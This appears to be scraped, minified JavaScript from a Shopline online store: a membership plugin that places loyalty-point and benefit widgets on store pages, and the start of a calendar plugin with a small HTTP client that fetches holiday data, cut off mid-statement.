n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-239b7d03.js"),["BenefitWidget-chunk-239b7d03.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","index-chunk-abfc5b5a.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-86d718b2.js","birthday-mark-chunk-3c038eb0.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-2d09002b.js"),["PointWidget-chunk-2d09002b.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","customer-chunk-c195c831.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-0c9cf19b.js"),["index-chunk-0c9cf19b.js","index-c7e5414e.js","index-chunk-372846e6.js","index-chunk-b87d2b12.js","index-chunk-a735e560.js","index-chunk-9c59af43.js","CopyIcon-chunk-158270bb.js","useDate-chunk-fcdd6ae3.js","useAddToCart-chunk-22862969.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js","customer-chunk-c195c831.js"])),Cf=$e(()=>X(()=>import("./index-chunk-144cd01f.js"),["index-chunk-144cd01f.js","index-c7e5414e.js","index-chunk-faa11aab.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","index.style-chunk-4653725e.js","index-chunk-d69b2ddd.js","index-chunk-34fef1c5.js","RightArrowIcon-chunk-b3463f86.js","PaymentMethodCheckIcon-chunk-765dfb75.js","index-chunk-b87d2b12.js","checkout-chunk-73c22c46.js","index-chunk-c474635d.js","useDate-chunk-fcdd6ae3.js","index-chunk-c712fa60.js","usePoint-chunk-5a2bf40a.js","useLevel-chunk-c06f1434.js","index-chunk-9c59af43.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","MemberCenterPopupCloseIcon-chunk-5037a5ce.js","ArrowIcon-chunk-68275c4d.js","index-chunk-11465120.js","index-chunk-93e76bd8.js","useRewardDataV2-chunk-4c49437f.js","useThrottle-chunk-02185073.js","eventbus-chunk-d6b8236a.js","point-chunk-d3a37d37.js","index-chunk-af04dcea.js","FinishIcon-chunk-8465081f.js","useEarnLabel-chunk-312461b7.js","jquery-chunk-f8d9529c.js","gift-chunk-7dc21b99.js","error-chunk-260d6b29.js","index-chunk-3ae4e940.js","index-chunk-82628b34.js","useBuyNow-chunk-7e0be37f.js","index-chunk-396acd64.js","giftCard-chunk-13f28701.js","index-chunk-134807fd.js","useInfiniteScroll-chunk-9c8eb8c2.js","useCustomUrl-chunk-70a3569d.js","productUrl-chunk-897fd70c.js","referral-chunk-8b4f255b.js","useReferral-chunk-a3c38bfd.js","themeUtil-chunk-ecf92c47.js","CopyIcon-chunk-158270bb.js","useShoppingGold-chunk-5504d3a7.js","index-chunk-86d718b2.js","useAddToCart-chunk-22862969.js","index-chunk-06e890d5.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","user-chunk-13176ca2.js","useCenterTheme-chunk-4205a295.js"])),vf=$e(()=>X(()=>import("./index-chunk-5f54ffe4.js"),["index-chunk-5f54ffe4.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js","index-chunk-c474635d.js","ArrowIcon-chunk-68275c4d.js","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","user-chunk-13176ca2.js","useThrottle-chunk-02185073.js","index-chunk-11465120.js","giftCard-chunk-13f28701.js","useCenterTheme-chunk-4205a295.js"])),yf=$e(()=>X(()=>import("./index-chunk-e2d5edba.js"),["index-chunk-e2d5edba.js","index-c7e5414e.js","ArrowIcon-chunk-68275c4d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-d69b2ddd.js","productUrl-chunk-897fd70c.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-bd205fcf.js"),["index-chunk-bd205fcf.js","index-c7e5414e.js","index-chunk-c474635d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","useBuyNow-chunk-7e0be37f.js","checkout-chunk-73c22c46.js","productUrl-chunk-897fd70c.js"])),If=$e(()=>X(()=>import("./index-chunk-31ef6e99.js"),["index-chunk-31ef6e99.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Tf=$e(()=>X(()=>import("./index-chunk-91281e86.js"),["index-chunk-91281e86.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025090810181919/calendar-system/index-c4c7e782.js
body_size: 2483
content:
var y=Object.defineProperty;var v=(e,t,n)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var d=(e,t,n)=>(v(e,typeof t!="symbol"?t+"":t,n),n);function X(){import("data:text/javascript,")}const I=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),E=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025090810181919/calendar-system/"+e},w={},m=function(t,n,i){return!n||n.length===0?t():Promise.all(n.map(o=>{if(o=E(o),o in w)return;w[o]=!0;const r=o.endsWith(".css"),a=r?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${a}`))return;const s=document.createElement("link");if(s.rel=r?"stylesheet":I,r||(s.as="script",s.crossOrigin=""),s.href=o,document.head.appendChild(s),r)return new Promise((c,l)=>{s.addEventListener("load",c),s.addEventListener("error",()=>l(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())},T=()=>{window.magpieBridge||(window.magpieBridge={})},P=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function A(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function L(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function b(){return A()}T();var p=function(t){return t===void 0?b()?960:750:t},C=function(t){var n=p(t),i=document.body.clientWidth||document.documentElement.clientWidth;return i<=n},$=function(t){var n=p(t);return window.self!==window.top&&window.innerWidth<=n},M=function(t){var n=p(t);return C(n)||$(n)},R=function(){var t,n=(t=window.Shopline)===null||t===void 0?void 0:t.uri;if((n==null?void 0:n.alias)==="Page"||(n==null?void 0:n.alias)==="Policy"){var i;return L()?(i=n.params)===null||i===void 0?void 0:i.pageId:n.customPageId}return""},O=function(){var t,n,i,o,r;return(t=(n=(i=window.SL_State)===null||i===void 0||(o=i.get)===null||o===void 0?void 0:o.call(i,"request.locale"))!==null&&n!==void 0?n:(r=window.Shopline)===null||r===void 0?void 0:r.locale)!==null&&t!==void 0?t:"en"};const V=O,W=()=>window.self!==window.top&&window.innerWidth<=750;class _{constructor(){d(this,"handlers",[])}use(t,n){return this.handlers.push({fulfilled:t,rejected:n}),this.handlers.length-1}forEach(t){this.handlers.forEach(n=>{n!==null&&t(n)})}}function f(e,t){if(!(e===null||typeof e>"u"))if(typeof e!="object"&&(e=[e]),Array.isArray(e))for(let n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(null,e[n],n,e)}function u(...e){const t={};function n(i,o){typeof t[o]=="object"&&typeof i=="object"?t[o]=u(t[o],i):t[o]=i}for(let i=0,o=e.length;i<o;i++)f(e[i],n);return t}function k(e){return typeof URLSearchParams<"u"&&e instanceof URLSearchParams}function D(e){return toString.call(e)==="[object Date]"}function U(e){return e!==null&&typeof e=="object"}function x(e){e.headers=e.headers||{},e.headers=u(e.headers.common||{},e.headers[e.method]||{},e.headers||{});const t=e.adapter;return t(e).then(n=>Promise.resolve({...n,config:e})).catch(n=>typeof n!="string"?Promise.reject({config:e,...n}):Promise.reject(n))}function B(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}function j(e,t){return t?`${e.replace(/\/+$/,"")}/${t.replace(/^\/+/,"")}`:e}function z(e,t){return e&&!B(t)?j(e,t):t}function g(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function N(e,t,n){if(!t)return e;let i;if(n)i=n(t);else if(k(t))i=t.toString();else{const o=[];f(t,function(a,s){a===null||typeof a>"u"||(Array.isArray(a)?s=`${s}[]`:a=[a],f(a,function(l){D(l)?l=l.toISOString():U(l)&&(l=JSON.stringify(l)),o.push(`${g(s)}=${g(l)}`)}))}),i=o.join("&")}if(i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}async function F(e){const t=z(e.baseURL,e.url),n=null;let i=null;try{if(e.timeout&&e.timeout>0){const c=new AbortController;i=setTimeout(()=>c.abort(),e.timeout)}const o=await fetch(N(t,e.params,e.paramsSerializer),{headers:e.headers,body:JSON.stringify(e.data),credentials:"include",signal:n});i&&clearTimeout(i);const r=await o.json(),a={};for(const c of o.headers.keys())a[c]=o.headers.get(c);const s={data:r,status:o.status,statusText:o.statusText,headers:a,config:e};return o.status!==200?Promise.reject(s):s}catch(o){i&&clearTimeout(i)}}const G={adapter:F};class H{constructor(t){d(this,"defaults");d(this,"interceptors");this.defaults={headers:{"content-type":"application/json"},baseURL:"",params:{},...t},this.interceptors={request:new _,response:new _}}get(t,n){return this.request(u(n||{},{method:"GET",url:t,data:(n||{}).data}))}post(t,n,i){return this.request(u(i||{},{method:"POST",url:t,data:n}))}request(t){const n=u(G,this.defaults,t),i=[x,void 0];let o=Promise.resolve(n);for(this.interceptors.request.handlers.forEach(r=>{i.unshift(r.fulfilled,r.rejected)}),this.interceptors.response.forEach(r=>{i.push(r.fulfilled,r.rejected)});i.length;)o=o.then(i.shift(),i.shift());return o}}const J="/api/bff/sale-plugin/front/calendar",K=e=>{const t=new H({baseURL:e});return t.interceptors.response.use(async n=>{var i;return(n==null?void 0:n.data)&&((i=n.data)==null?void 0:i.code)==="SUCCESS"?n.data.data:Promise.reject(n==null?void 0:n.data)}),t},q=K(J),S=async e=>await q.get("/holiday",{params:{page_key:e}});function h(e={}){window.Shopline?m(()=>import("./simpleBootstrap-chunk-0490a0aa.js"),["simpleBootstrap-chunk-0490a0aa.js","App-chunk-81168a3d.js","assets/App.a26f45b8.css"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)}):m(()=>import("./bootstrap-chunk-69a66b94.js"),["bootstrap-chunk-69a66b94.js","App-chunk-81168a3d.js","assets/App.a26f45b8.css"]).then(({default:t})=>{const{mount:n}=t;typeof n=="function"&&n(e)})}if(window.Shopline){const 